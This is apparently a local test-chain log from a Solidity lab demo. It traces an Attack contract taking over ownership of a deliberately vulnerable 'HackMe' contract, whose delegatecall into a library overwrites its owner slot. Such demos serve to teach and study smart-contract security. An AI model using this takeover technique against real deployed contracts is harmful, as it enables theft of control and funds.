 Contract call:       <UnrecognizedContract>
Transaction:         0xaed6ac95935b2cc3816311f859955a633698974e9ce73328616abb55ecb2f9a2
From:                0x70997970c51812dc3a010c7d01b50e0d17dc79c8
To:                  0xee54514745b056f07040cacf801f59031d801431
Value:               0 ETH
Gas used:            45079 of 30000000
Block #156:          0x3f50108bc59520677a9acbe8b6dc73b4b13aec04c1c5d15e078b5174bb7c1081
console.log:
In Attack.attack(), call hackMe.call(abi.encodeWithSignature('pwn()'));
HackMe.pwn()
Owner of HackMe before delegate call is 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266
Lib.pwn() called
Owner of Lib before assignment is 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266
Owner of Lib after assignment is now 0xee54514745b056f07040cacf801f59031d801431
Owner of HackMe after delegate call is 0xee54514745b056f07040cacf801f59031d801431